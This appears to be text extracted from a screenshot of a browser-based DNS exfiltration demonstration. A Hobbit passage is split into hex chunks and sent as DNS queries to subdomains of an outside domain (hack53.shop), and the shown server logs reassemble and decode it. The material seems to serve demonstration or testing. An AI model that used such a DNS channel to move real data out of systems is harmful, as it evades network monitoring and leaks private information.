 1. Select the data
2.
Text to send *
In a hole in the ground there lived a hobbit. Not a nasty, dirty, wet hole, filled with the ends of worms
and an oozy smell, nor yet a dry, bare, sandy hole with nothing in it to sit down on or to eat: it was a
hobbit-hole, and that means comfort.
LOGOUT
Maximum exfiltration payload size (in number of characters)?
30
From this web browser
DNS requests from browser
Sending: 1.30696e2532307468652
Sending: 2.756e642532307468657
Sending: 2.756e642532307468657
Connected to DNS Server Logs with ID: uwyfhtgr
DNS Logs
client @0x7fc8f8042eb0 74.63.29.230#43607
(2.756e6425323074686572652532306c.uwyfhtgr.exf.hack53.shop): query:
2.756e6425323074686572652532306c.uwyfhtgr.exf.hack53.shop IN A -E(0)D (54.36.149.154)
client @0x7fc90098e3b0 74.63.29.230#41515
(0.496e25323061253230686f6c652532.uwyfhtgr.exf.hack53.shop): query:
0.496e25323061253230686f6c652532.uwyfhtgr.exf.hack53.shop IN A -E(0)DC (54.36.149.154)
client @0x7fc90098e3b0 74.63.29.230#37417
(0.496e25323061253230686f6c652532.uwyfhtgr.exf.hack53.shop): query:
0.496e25323061253230686f6c652532.uwyfhtgr.exf.hack53.shop IN HTTPS -E(0)D
(54.36.149.154)
All parts received
Text Decoded
In a hole in the ground there lived a hobbit. Not a nasty, dirty, wet hole, filled with the ends of worms
and an oozy smell, nor yet a dry, bare, sandy hole with nothing in it to sit down on or to eat: it was a
hobbit-hole, and that means comfort.
30
From this web browser
SEND DNS REQUESTS AGAIN